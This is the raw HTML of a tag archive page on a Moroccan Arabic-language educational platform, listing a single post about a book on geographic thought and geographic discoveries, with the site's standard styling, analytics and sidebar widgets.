				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl archive tag tag-719 wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog hfeed elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/tag/%D9%83%D8%AA%D8%A7%D8%A8-%D8%A7%D9%84%D9%81%D9%83%D8%B1-%D8%A7%D9%84%D8%AC%D8%BA%D8%B1%D8%A7%D9%81%D9%8A/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
		<div id="primary" class="content-area  ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">كتاب الفكر الجغرافي</h1>			</header><!-- .page-header -->
			
			<div class="posts-list clear">
				
<article id="post-1067" class="single-post fadeIn wow post-1067 post type-post status-publish format-standard has-post-thumbnail hentry category-137 category-71 tag-___ tag-722 tag-723 tag-721 tag-720 tag-719" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d9%83%d8%b1-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a-%d9%88%d8%a7%d9%84%d9%83%d8%b4%d9%88%d9%81-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/الفكر-الجغرافي-400x230.png);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/الفكر-الجغرافي-240x120.png' alt='كتاب الفكر الجغرافي والكشوف الجغرافية'  title='كتاب الفكر الجغرافي والكشوف الجغرافية'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-137"><span class="fa fa-folder-open"></span>الجغرافيا والتضاريس</h4>
			<h3 class="post-title">كتاب الفكر الجغرافي والكشوف الجغرافية</h3>
		</a>
	</div>

</article><!-- #post-## -->

			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
				<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.alarabiya.ma/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >البحث</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="البحث" class="wp-block-search__button wp-element-button" type="submit" >البحث</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث المقالات</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث التعليقات</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://web.facebook.com/ArabHistorymix/">التاريخ العربي</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://Elaakri%20mbarka%20@gmail.com">العكري مباركة</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit">Nathan Zeckzer</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">alkhawaja1419</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">سهير</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></footer></article></li></ol></div></div></section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.alarabiya.ma/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h2 class="widget-title">أحدث المقالات</h2>
		<ul>
											<li>
					<a href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a>
									</li>
					</ul>

		</section><section id="recent-comments-1" class="widget widget_recent_comments"><h2 class="widget-title">أحدث التعليقات</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://web.facebook.com/ArabHistorymix/" class="url" rel="ugc external nofollow">التاريخ العربي</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Elaakri%20mbarka%20@gmail.com" class="url" rel="ugc external nofollow">العكري مباركة</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit" class="url" rel="ugc external nofollow">Nathan Zeckzer</a></span> على <a href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></li><li class="recentcomments"><span class="comment-author-link">alkhawaja1419</span> على <a href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></li><li class="recentcomments"><span class="comment-author-link">سهير</span> على <a href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></li></ul></section><section id="archives-1" class="widget widget_archive"><h2 class="widget-title">الأرشيف</h2>
			<ul>
					<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
			</ul>

			</section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title">تصنيفات</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
